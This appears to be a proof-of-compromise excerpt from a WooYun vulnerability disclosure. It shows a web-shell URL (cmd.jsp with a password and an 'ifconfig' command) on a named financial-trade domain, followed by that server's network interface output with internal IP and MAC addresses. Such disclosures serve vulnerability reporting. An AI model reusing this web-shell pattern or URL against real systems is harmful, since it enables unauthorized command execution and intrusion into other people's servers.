 https://trade.gfund.com/is2/cmd.jsp?pwd=023&cmd=ifconfig
部署概要 - ETSDomain - WL...
gfund.com
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
eth3 Link encap:Ethernet HWaddr 00:50:56:94:1B:74
inet addr:172.26.3.3 Bcast:172.26.255.255 Mask:255.255.255.0
inet6 addr: fe80::250:56ff:fe94:1b74/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:1181414 errors:0 dropped:0 overruns:0 frame:0
TX packets:767293 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:152313290 (145.2 MiB) TX bytes:578812084 (551.9 MiB)
Interrupt:18 Base address:0x2024
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:6 errors:0 dropped:0 overruns:0 frame:0
TX packets:6 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:448 (448.0 b) TX bytes:448 (448.0 b)
www.wooyun.org